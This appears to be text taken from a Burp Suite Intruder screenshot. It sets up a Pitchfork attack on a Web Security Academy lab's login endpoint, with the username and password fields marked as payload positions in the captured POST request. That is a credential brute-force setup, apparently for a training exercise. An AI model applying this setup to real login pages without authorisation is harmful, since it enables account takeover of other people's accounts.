 Choose an attack type
Attack type: Pitchfork
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0aa100d1040a209b8126981100af00fc.web-security-academy.net
1 POST /login HTTP/2
2 Host: 0aa100d1040a209b8126981100af00fc.web-security-academy.net
3 Cookie: session=M3MCNnQeua4HcpsDn4RBEo29mO8sstZq
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: es
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0aa100d1040a209b8126981100af00fc.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0aa100d1040a209b8126981100af00fc.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=§test§&password=§test§